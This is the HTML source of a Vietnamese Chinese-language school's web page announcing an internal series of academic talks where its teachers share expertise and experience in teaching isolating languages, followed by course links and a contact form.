                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-945 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="page-title shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://hoctiengtrungquocmoingay.edu.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức – Sự kiện</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a> <span class="divider">&#47;</span> Chuỗi hội đàm học thuật: &#8220;Chia sẻ kiến thức chuyên môn và kinh nghiệm giảng dạy ngôn ngữ đơn lập“</nav></div></div></div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1536" class="post-1536 post type-post status-publish format-standard has-post-thumbnail hentry category-su-kien category-tin-tuc-su-kien tag-tips-hoc-tieng-trung">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-left">
	   	

<h1 class="entry-title">Chuỗi hội đàm học thuật: &#8220;Chia sẻ kiến thức chuyên môn và kinh nghiệm giảng dạy ngôn ngữ đơn lập“</h1>


<div class="entry-meta is-small single-date">
    <span class="posted-on">Đăng vào <a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/" rel="bookmark"><time class="entry-date published" datetime="2022-03-28T09:30:18+07:00">28 Tháng 3, 2022</time><time class="updated" datetime="2023-08-12T09:55:11+07:00">12 Tháng 8, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hoctiengtrungquocmoingay.edu.vn/author/admin/">Giảng Viên Trung Tâm</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">

	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<p>Để đảm bảo học viên luôn luôn được học và tiếp cận với một môi trường giáo dục chuyên nghiệp, cùng đội ngũ giáo viên tốt nhất với chuyên môn sư phạm cao nhất, Hệ thống Hoa Ngữ – Học tiếng Trung Quốc mỗi ngày chúng tớ<span style="font-weight: 400;"> tổ chức chương trình <strong>&#8220;Chuỗi hội đàm học thuật &#8211; chia sẻ kiến thức chuyên môn và kinh nghiệm giảng dạy ngôn ngữ đơn lập”</strong> nhằm nâng cao chất lượng giảng dạy và kiến thức chuyên môn cho các thầy cô giáo giảng viên của hệ thống. </span></p>
<p><img fetchpriority="high" decoding="async" class="wp-image-1541 aligncenter" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap-1536.jpg" alt="" width="852" height="478" /></p>
<p>Trong chuỗi các buổi hội đàm này, hội đồng học thuật của hệ thống chú trọng vào việc đào tạo nội bộ giáo viên bài bản từ các lý luận ngôn ngữ đến kỹ năng sư phạm, kỹ năng giảng dạy, các kỹ năng mềm khác, đồng thời đào tạo cả phương pháp để làm sao thu hút và tăng cảm hứng học tập cho học viên, khuấy động không khí lớp học, xử lý các vấn đề phát sinh trong quá trình giảng dạy.</p>
<p><strong><em>Về hình thức các buổi hội đàm:</em></strong> tổ chức online hoặc offline hoặc on-off kết hợp, các giáo viên lần lượt sẽ là khách mời cho các nội dung được chỉ định trước hai tuần để chuẩn bị, các giáo viên khác sẽ tham gia nghe, đặt câu hỏi và thảo luận để bổ sung thêm các nội dung phương án tối ưu.</p>
<p><em><strong>Về nội dung các buổi hội đàm: </strong></em>giáo viên sẽ chia sẻ các nội dung đã được đề cập đến ở đoạn đầu của văn bản này, có thể là một buổi giảng về một số điểm ngữ pháp được chỉ định chuẩn bị, chia sẻ về xử lý sự cố, một buổi chia sẻ về cách triển khai từ vựng…</p>
<p><em><strong>Về địa điểm:</strong></em> tại các cơ sở của Hệ thống Hoa Ngữ &#8211; Học tiếng Trung Quốc mỗi ngày hoặc qua zoom</p>
<p>Hệ thống Hoa Ngữ – Học tiếng Trung Quốc mỗi ngày tự hào là đơn vị tiên phong đầu tiên trong việc đào tạo ra những giáo viên có chất lượng chuyên môn cao, kỹ năng sư phạm tốt, đồng bộ 100% phương pháp giảng dạy để mang tới cho các bạn học viên thân yêu một môi trường học tập chuyên nghiệp nhất.</p>
<p>Các bạn còn chần chờ gì nữa mà không đến với Hệ thống Hoa Ngữ – Học tiếng Trung Quốc mỗi ngày để được trải nghiệm những giờ học tiếng Trung chất lượng cao tại đây?</p>
<p><i>Tham khảo thêm các Khóa học tiếng Trung tại Hệ thống Hoa ngữ Học tiếng Trung Quốc mỗi ngày: </i></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cb1.hoctiengtrungquocmoingay.edu.vn/">Khóa học tiếng Trung Cơ bản từ 0 – HSK3 tăng cường giao tiếp</a></span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cb2.hoctiengtrungquocmoingay.edu.vn/">Khóa học tiếng Trung Phát triển đầu ra HSK4 tăng cường giao tiếp</a></span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://tc1.hoctiengtrungquocmoingay.edu.vn/">Khóa học tiếng Trung Nâng cao tiệm cận HSK5 tăng cường giao tiếp</a></span></p>
<p><span style="color: #0000ff;">Khóa luyện thi tiếng Trung HSK5 điểm cao</span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://combo8.hoctiengtrungquocmoingay.edu.vn/?fbclid=IwAR0hv8B4HcjgmjDHhTOUSNCHEefLITJWZMtHl1No6fKxgTm8cpOsllQcXcU">Khóa học tiếng Trung lộ trình từ 0 – HSK4 tăng cường giao tiếp</a></span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://combo14.hoctiengtrungquocmoingay.edu.vn/?fbclid=IwAR3bRhZFqQtFI6pfcZl09yNNqMwK4Io-bDjeQ8x1VD333y7Y-pIQi0y3U44">Khóa học tiếng Trung lộ trình từ 0 – HSK5 tăng cường giao tiếp</a></span></p>

<div class="wpcf7 no-js" id="wpcf7-f438-p1536-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc-su-kien/su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/#wpcf7-f438-p1536-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p1536-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1536" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="169"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="blog-share text-center"><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Chu%E1%BB%97i%20h%E1%BB%99i%20%C4%91%C3%A0m%20h%E1%BB%8Dc%20thu%E1%BA%ADt%3A%20%26%238220%3BChia%20s%E1%BA%BB%20ki%E1%BA%BFn%20th%E1%BB%A9c%20chuy%C3%AAn%20m%C3%B4n%20v%C3%A0%20kinh%20nghi%E1%BB%87m%20gi%E1%BA%A3ng%20d%E1%BA%A1y%20ng%C3%B4n%20ng%E1%BB%AF%20%C4%91%C6%A1n%20l%E1%BA%ADp%E2%80%9C - https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Chu%E1%BB%97i%20h%E1%BB%99i%20%C4%91%C3%A0m%20h%E1%BB%8Dc%20thu%E1%BA%ADt%3A%20%26%238220%3BChia%20s%E1%BA%BB%20ki%E1%BA%BFn%20th%E1%BB%A9c%20chuy%C3%AAn%20m%C3%B4n%20v%C3%A0%20kinh%20nghi%E1%BB%87m%20gi%E1%BA%A3ng%20d%E1%BA%A1y%20ng%C3%B4n%20ng%E1%BB%AF%20%C4%91%C6%A1n%20l%E1%BA%ADp%E2%80%9C&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ftin-tuc-su-kien%2Fchuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/5995dbf1b9bd77e32eac-1400x785.jpg&description=Chu%E1%BB%97i%20h%E1%BB%99i%20%C4%91%C3%A0m%20h%E1%BB%8Dc%20thu%E1%BA%ADt%3A%20%26%238220%3BChia%20s%E1%BA%BB%20ki%E1%BA%BFn%20th%E1%BB%A9c%20chuy%C3%AAn%20m%C3%B4n%20v%C3%A0%20kinh%20nghi%E1%BB%87m%20gi%E1%BA%A3ng%20d%E1%BA%A1y%20ng%C3%B4n%20ng%E1%BB%AF%20%C4%91%C6%A1n%20l%E1%BA%ADp%E2%80%9C" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/&title=Chu%E1%BB%97i%20h%E1%BB%99i%20%C4%91%C3%A0m%20h%E1%BB%8Dc%20thu%E1%BA%ADt%3A%20%26%238220%3BChia%20s%E1%BA%BB%20ki%E1%BA%BFn%20th%E1%BB%A9c%20chuy%C3%AAn%20m%C3%B4n%20v%C3%A0%20kinh%20nghi%E1%BB%87m%20gi%E1%BA%A3ng%20d%E1%BA%A1y%20ng%C3%B4n%20ng%E1%BB%AF%20%C4%91%C6%A1n%20l%E1%BA%ADp%E2%80%9C" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

<footer class="entry-meta text-left">
Bài viết này được đăng trong <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/" rel="category tag">Sự kiện</a>, <a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" rel="category tag">Tin tức – Sự kiện</a> và được gắn thẻ <a href="https://hoctiengtrungquocmoingay.edu.vn/tag/tips-hoc-tieng-trung/" rel="tag">Tips Học Tiếng Trung</a>.</footer><!-- .entry-meta -->





<div class="related-post">
<div  class="" style="margin-top: 30px;margin-bottom: 20px"> <h7>Bài viết liên quan</h7><div class="duong-line"></div></div>
<div class="clearfix"></div>
   <div class="row large-columns-4 medium-columns-2 small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover">


 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/top-phan-mem-go-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2500" height="1667" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm gõ tiếng Trung" decoding="async" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571.jpg 2500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-600x400.jpg 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-1200x800.jpg 1200w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-768x512.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-1536x1024.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/11/ce16ec214660fc3ea571-2048x1366.jpg 2048w" sizes="(max-width: 2500px) 100vw, 2500px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">TOP PHẦN MỀM GÕ TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th11 27, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/ngon-ngu-hoc/phuong-phap-day-giao-tiep-phan-xa-crazy-chinese/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="2560" height="1493" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6.jpg 2560w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-1372x800.jpg 1372w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-1536x896.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-2048x1194.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">PHƯƠNG PHÁP DẠY GIAO TIẾP PHẢN XẠ &#8221; CRAZY CHINESE&#8221;</h2>
					<div class="post-meta is-small op-8">Th3 29, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/nhung-luong-tu-pho-bien-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1121" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lượng từ phổ biến trong tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-685x400.jpg 685w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-1370x800.jpg 1370w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-1536x897.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">NHỮNG LƯỢNG TỪ PHỔ BIẾN TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th3 4, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/website-ho-tro-ky-nang-bien-dich-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
